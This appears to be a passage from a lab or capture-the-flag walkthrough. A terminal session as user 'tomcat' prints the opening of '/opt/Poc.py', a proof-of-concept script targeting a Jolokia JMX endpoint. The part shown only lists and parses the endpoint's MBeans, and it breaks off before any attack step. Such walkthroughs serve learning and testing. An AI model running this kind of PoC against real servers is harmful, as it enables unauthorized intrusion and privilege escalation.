 tomcat@ip-172-16-1-88:/$ cat /opt/Poc.py
'''Usage: /usr/bin/python3 /opt/Poc.py http://127.0.0.1:8080/jolokia'''
import sys
import json
import requests
import os.path
def jolokia_escape(string):
    for c in ["!", '"', "/"]:
        string = string.replace(c, f"!{c}")
    return string
uri = sys.argv[1].rstrip("/")
if uri.startswith("http://") or uri.startswith("https://"):
    req = requests.get(f"{uri}/list", verify=False)
    blob = req.text
    base_url = uri
else:
    with open(uri, "r") as f:
        blob = f.read().strip()
    base_url = "/jolokia"
try:
    json_blob = json.loads(blob)
except Exception as e:
    print("Error: ", e)
    print("Couldn't parse the json blob, received:")
    print(blob)
    exit(42)